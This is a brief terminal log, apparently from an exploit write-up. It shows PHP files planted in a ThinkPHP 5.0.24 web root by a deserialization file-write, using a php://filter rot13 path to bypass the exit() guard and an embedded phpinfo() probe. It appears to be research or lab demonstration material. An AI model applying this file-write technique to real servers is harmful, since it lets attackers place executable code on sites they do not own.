 # qax @ debian in ~/aapanel/www/thinkphp_5.0.24/public [16:23:12]
$ cat \<\?cuc\ cucvasb\(\)\;\?\>1233b58a9545013e88c7186db11bb158c44.php
<?cuc
//000000000000
 rkvg();?>
f:98:"cuc://svygre/jevgr=fgevat.ebg13/erfbhepr=<?php phpinfo();?>123792qo91sr1qr6p0p04n1r9o6516r3900.cuc";%
# qax @ debian in ~/aapanel/www/thinkphp_5.0.24/public [16:23:14]
$ cat \<\?cuc\ cucvasb\(\)\;\?\>123792db91fe1de6c0c04a1e9b6516e3900.php
<?cuc
//000000003600
 rkvg();?>
o:1;%
# qax @ debian in ~/aapanel/www/thinkphp_5.0.24/public [16:23:16]
$